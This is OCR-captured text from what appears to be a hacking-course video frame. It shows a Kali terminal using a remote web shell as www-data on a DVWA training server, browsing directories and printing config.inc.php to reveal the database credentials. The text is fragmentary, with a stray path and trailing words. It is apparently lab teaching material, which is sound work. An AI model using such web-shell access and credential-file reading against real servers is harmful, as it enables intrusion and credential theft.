 Applications Places Terminator Wed 13:23 1
root@kali: ~
root@kali: ~ 146x40
-rw-r--r-- 1 www-data www-data 193 Mar 16 2010 phpinfo.php
-rw-r--r-- 1 www-data www-data 26 Mar 16 2010 robots.txt
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 Oct 13 19:29 vulnerabilities
www-data@10.20.14.212:/var/www/dvwa $ cd config
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www/dvwa/config $ l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
sh: l: command not found
www-data@10.20.14.212:/var/www/dvwa/config $ ls
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
config.inc.php
config.inc.php~
www-data@10.20.14.212:/var/www/dvwa/config $ cat config.inc.php
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
<?php
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432';
?>
www-data@10.20.14.212:/var/www/dvwa/config $ he
udemy